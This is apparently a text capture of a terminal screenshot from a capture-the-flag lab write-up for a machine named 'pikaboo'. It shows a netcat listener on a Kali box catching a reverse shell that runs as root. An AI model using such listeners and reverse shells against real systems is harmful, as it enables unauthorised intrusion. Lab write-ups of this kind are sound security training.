 ┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# nc -nlvp 1338
listening on [any] 1338 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.249] 47208
nginx/1.14.2
bash: cannot set terminal process group (20434): Inappropriate ioctl for device
bash: no job control in this shell
root@pikaboo:/srv/ftp/types# whoami
whoami
root
root@pikaboo:/srv/ftp/types#